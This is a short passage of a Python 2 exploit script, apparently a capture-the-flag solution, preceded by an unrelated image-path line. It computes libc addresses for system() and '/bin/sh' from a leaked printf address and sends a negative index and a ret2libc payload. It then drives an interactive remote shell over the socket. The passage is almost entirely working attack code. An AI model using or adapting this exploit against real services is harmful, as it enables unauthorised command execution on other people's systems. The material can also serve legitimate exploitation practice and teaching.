 real_system = real_printf - printf_system_offset
print hex(real_system)

real_binsh = real_printf - printf_binsh_offset
print hex(real_binsh)

s.send("-144\n")
s.recv(1024)

payload = pack("<I", real_system) + "aaaa"
payload += pack("<I", real_binsh)

s.send(payload + "\n")

while True:
    s.send(raw_input("$ ") + "\n")
    time.sleep(0.3)
    print s.recv(1024)